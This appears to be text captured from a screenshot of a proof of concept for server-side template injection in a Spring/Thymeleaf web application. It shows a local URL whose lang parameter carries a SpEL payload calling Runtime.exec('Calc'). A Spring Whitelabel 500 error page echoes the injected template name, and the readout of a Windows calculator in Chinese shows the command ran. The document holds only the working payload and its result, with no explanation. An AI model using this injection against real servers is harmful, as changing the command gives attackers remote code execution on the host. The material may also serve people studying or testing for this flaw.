 127.0.0.1:8090/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("Calc").getInputStream()).next()%7d__::.x
IP
FE
3
4
发生错误
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Tue Jul 29 23:55:05 CST 2025
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: 'user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("Calc").getInputStream()).next()}__::.x/welcome'
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =